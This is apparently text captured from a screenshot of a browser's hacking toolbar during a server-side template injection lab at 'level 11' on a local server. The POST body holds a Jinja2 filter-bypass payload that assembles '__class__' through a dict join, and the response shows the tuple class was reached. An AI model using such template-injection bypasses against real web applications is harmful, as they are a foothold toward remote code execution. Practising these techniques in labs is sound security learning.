 Hello <class 'tuple'>
Elements Console Sources Network Performance Application Memory Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://192.168.0.108:5001/level/11?t=hello
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
code={%set a=dict(__cla=a,ss__=b)|join%}{{()|attr(a)}}